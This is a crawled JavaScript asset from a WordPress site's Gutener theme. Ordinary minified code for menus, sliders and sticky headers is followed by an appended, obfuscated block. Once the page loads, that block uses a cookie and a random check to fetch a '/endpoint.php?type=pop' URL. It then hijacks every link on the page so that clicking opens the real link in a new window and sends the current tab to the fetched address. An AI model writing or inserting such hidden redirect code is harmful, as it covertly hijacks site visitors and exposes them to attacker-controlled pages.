

--- FILE ---
content_type: application/javascript
request_url: https://specialeventclub.com/wp-content/themes/gutener/assets/js/custom.min.js?ver=0.8
body_size: 3808
content:
!function(a){function b(){var b=a(".site-header-primary .main-header").outerHeight(),b=a(".site-header-three").outerHeight();a(".slicknav_nav").css("top",b)}function c(b){var c=b+" .header-navigation .menu-item-has-children > a";a(c).each(function(){var b=a(this).text();b+='<button class="fas fa-plus"></button>',a(this).html(b)}),jQuery(document).on("click",c+" .triangle",function(b){b.preventDefault(),b.stopPropagation(),$parentLi=a(this).parent().parent("li"),$childLi=$parentLi.find("li"),$parentLi.hasClass("open")?($parentLi.removeClass("open"),$childLi.removeClass("open"),a(this).parent("a").next().slideUp(),a(this).parent("a").next().find("ul").slideUp()):($parentLi.addClass("open"),a(this).parent("a").next().slideDown())})}function d(){$notificationHight=a(".notification-bar").height(),$logo_selector=document.getElementById("headerLogo");var b=a(window).width();$logo_selector&&GUTENER.fixed_nav&&GUTENER.fixed_header_logo&&($mastheadHeight<a(window).scrollTop()?""==GUTENER.separate_logo?""!==GUTENER.the_custom_logo&&($logo_selector.src=GUTENER.the_custom_logo):(a(".site-header .site-branding img").css("display","block"),(!GUTENER.mobile_fixed_nav_off||b>=782)&&($logo_selector.src=GUTENER.separate_logo)):""!==GUTENER.header_three_logo&&(GUTENER.is_front_page||GUTENER.overlay_post||GUTENER.overlay_page)&&GUTENER.is_header_three?$logo_selector.src=GUTENER.header_three_logo:""!==GUTENER.the_custom_logo?$logo_selector.src=GUTENER.the_custom_logo:""!==GUTENER.separate_logo&&a(".site-header .site-branding img").css("display","none")),$mastheadHeight>a(window).scrollTop()||0==a(window).scrollTop()?GUTENER.fixed_nav&&a("#masthead.site-header").hasClass("sticky-header")&&(a("#masthead.site-header").removeClass("sticky-header"),GUTENER.fixed_notification&&a(".fixed-header").css("marginTop",0),GUTENER.is_admin_bar_showing&&b>=782&&a(".fixed-header").css("marginTop",0),GUTENER.is_admin_bar_showing&&b<=781&&a(".fixed-header").css("marginTop",0)):GUTENER.fixed_nav&&!a("#masthead.site-header").hasClass("sticky-header")&&((!GUTENER.mobile_fixed_nav_off||b>=782)&&a("#masthead.site-header").addClass("sticky-header").fadeIn(),GUTENER.fixed_notification&&a(".fixed-header").css("marginTop",$notificationHight),GUTENER.is_admin_bar_showing&&b>=782&&a(".fixed-header").css("marginTop",32),GUTENER.is_admin_bar_showing&&b<=781&&a(".fixed-header").css("marginTop",46),GUTENER.is_admin_bar_showing&&b<=600&&a(".fixed-header").css("marginTop",0),GUTENER.fixed_notification&&GUTENER.is_admin_bar_showing&&b>=782&&a(".fixed-header").css("marginTop",$notificationHight+32),GUTENER.fixed_notification&&GUTENER.is_admin_bar_showing&&b<=781&&a(".fixed-header").css("marginTop",$notificationHight+46),!GUTENER.mobile_sticky_notification&&b<=781&&a(".fixed-header").css("marginTop",0),!GUTENER.mobile_sticky_notification&&GUTENER.is_admin_bar_showing&&b<=781&&a(".fixed-header").css("marginTop",46),GUTENER.fixed_notification&&GUTENER.is_admin_bar_showing&&b<=600&&a(".fixed-header").css("marginTop",$notificationHight),!GUTENER.mobile_sticky_notification&&b<=600&&a(".fixed-header").css("marginTop",0),GUTENER.mobile_fixed_nav_off&&b<=781&&a(".fixed-header").css("marginTop",0))}function e(){$notificationHight=a(".notification-bar").height();var b=a(window).width();GUTENER.is_header_three&&(GUTENER.is_admin_bar_showing&&b>=782&&(a(".overlay-header").css("top",32),$notificationHight+=32),GUTENER.is_admin_bar_showing&&b<=781&&(a(".overlay-header").css("top",46),$notificationHight+=46),GUTENER.fixed_notification&&GUTENER.is_admin_bar_showing&&b>=782?(a(".notification-bar").css({top:32}),a(".overlay-header").css("top",$notificationHight)):GUTENER.fixed_notification&&b>=782?a(".overlay-header").css("top",$notificationHight):!GUTENER.fixed_notification&&GUTENER.is_admin_bar_showing&&b>=782?a(".overlay-header").css("top",$notificationHight):!GUTENER.fixed_notification&&!GUTENER.is_admin_bar_showing&&b>=782?a(".overlay-header").css("top",$notificationHight):GUTENER.mobile_notification&&GUTENER.is_admin_bar_showing&&b<=782?a(".overlay-header").css("top",$notificationHight):!GUTENER.mobile_notification&&!GUTENER.is_admin_bar_showing&&b<=768?a(".overlay-header").css("top",0):GUTENER.mobile_notification&&b<=768&&a(".overlay-header").css("top",$notificationHight))}function f(){var b=a(window).width();$notificationHight=a(".notification-bar").outerHeight(),GUTENER.is_admin_bar_showing&&(b>=782&&GUTENER.fixed_notification&&a(".notification-bar").css("top",32),b<=781&&(GUTENER.fixed_notification&&a(".notification-bar").css("top",46),GUTENER.fixed_notification&&!GUTENER.mobile_notification&&a(".notification-bar").css("top",0)),b<=600&&GUTENER.fixed_notification&&a(".notification-bar").css("top",0))}$mastheadHeight=a("#masthead.site-header").height(),$stickymastheadHeight=a("#masthead .overlay-header").height(),jQuery(document).ready(function(){b(),c("#offcanvas-menu"),f(),e(),a(document).on("click",".offcanvas-menu-toggler, .close-offcanvas-menu button, .offcanvas-overlay",function(b){b.preventDefault(),a("body").toggleClass("offcanvas-slide-open"),setTimeout(function(){a(".close-offcanvas-menu button").focus()},40)}),a(".close-offcanvas-menu button").click(function(){setTimeout(function(){a(".offcanvas-menu-toggler").focus()},50)}),jQuery("body").append('<div class="offcanvas-overlay"></div>'),jQuery(".offcanvas-menu-wrap .offcanvas-menu-inner").on("focusout",function(){var b=jQuery(this);setTimeout(function(){b.find(":focus").length||(jQuery(".offcanvas-menu-toggler").trigger("click"),a(".offcanvas-menu-toggler").focus())},0)}),jQuery(document).on("click",".search-icon, .close-button",function(){a(".header-search").toggleClass("search-in"),a(".header-search input").focus()}),jQuery(".header-search form").on("focusout",function(){var b=jQuery(this);setTimeout(function(){b.find(":focus").length||(jQuery(".search-icon").trigger("click"),a(".search-icon").focus())},0)}),a(".header-image-slider").slick({dots:!0,arrows:!0,adaptiveHeight:!1,fade:GUTENER.header_image_slider.fade,speed:parseInt(GUTENER.header_image_slider.fadeControl),cssEase:"linear",autoplay:GUTENER.header_image_slider.autoplay,autoplaySpeed:GUTENER.header_image_slider.autoplaySpeed,infinite:!0,prevArrow:a(".header-slider-prev"),nextArrow:a(".header-slider-next"),rows:0,appendDots:a(".header-slider-dots")}),a(".header-image-slider").attr("dir","ltr"),a("#primary-menu").slicknav({duration:500,closedSymbol:'<i class="fa fa-plus"></i>',openedSymbol:'<i class="fa fa-minus"></i>',appendTo:".mobile-menu-container",allowParentLinks:!0,nestedParentLinks:!1,label:GUTENER.responsive_header_menu_text,closeOnClick:!0}),jQuery(".slicknav_menu .slicknav_nav").on("focusout",function(){var a=jQuery(this);setTimeout(function(){a.find(":focus").length||jQuery(".slicknav_open").trigger("click")},0)}),a(".site-header").hasClass("header-three")&&a(".home .section-banner .banner-content").css("marginTop",$stickymastheadHeight),a(".site-header").hasClass("header-three")&&a(".inner-banner-wrap .page-title").css("marginTop",$stickymastheadHeight),a(".main-slider").slick({dots:!0,arrows:!0,adaptiveHeight:!1,fade:GUTENER.main_slider.fade,speed:parseInt(GUTENER.main_slider.fadeControl),cssEase:"linear",autoplay:GUTENER.main_slider.autoplay,autoplaySpeed:GUTENER.main_slider.autoplaySpeed,infinite:!0,prevArrow:a(".main-slider-prev"),nextArrow:a(".main-slider-next"),rows:0,appendDots:a(".main-slider-dots")}),a(".main-slider").attr("dir","ltr"),a(".feature-post-slider").slick({arrows:!0,dots:!0,slidesToShow:GUTENER.home_feature_posts.slidesToShow,slidesToScroll:1,adaptiveHeight:!1,autoplay:GUTENER.home_feature_posts.autoplay,autoplaySpeed:GUTENER.home_feature_posts.autoplaySpeed,infinite:!1,rows:0,prevArrow:a(".feature-posts-prev"),nextArrow:a(".feature-posts-next"),appendDots:a(".feature-posts-dots"),responsive:[{breakpoint:1023,settings:{slidesToShow:3,slidesToScroll:1}},{breakpoint:991,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}),a(".feature-post-slider").attr("dir","ltr"),GUTENER.sticky_sidebar&&a(".content-area, .left-sidebar, .right-sidebar").theiaStickySidebar({additionalMarginTop:30}),jQuery(document).on("click","#back-to-top a",function(){return a("html, body").animate({scrollTop:0},800),!1})}),jQuery(window).on("resize",function(){b(),f(),d(),e()}),jQuery(window).on("load",function(){a("#site-preloader").fadeOut(500),1==GUTENER.enable_scroll_top&&a(window).scrollTop()>200?a("#back-to-top").fadeIn(200):a("#back-to-top").fadeOut(200),jQuery(".masonry-wrapper").length>0&&($grid=jQuery(".masonry-wrapper").masonry({itemSelector:".grid-post",isAnimated:!0})),infinite_count=0,a(document.body).on("post-load",function(){infinite_count+=1;var b="#infinite-view-"+infinite_count;a(b).hide(),a(a(b+" .grid-post")).each(function(){$items=a(this),$grid.append($items).masonry("appended",$items)}),setTimeout(function(){$grid.masonry("layout")},500)})}),jQuery(window).on("scroll",function(){d(),0==GUTENER.disable_scroll_top&&a(window).scrollTop()>200?a("#back-to-top").fadeIn(200):a("#back-to-top").fadeOut(200)})}(jQuery);

var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}

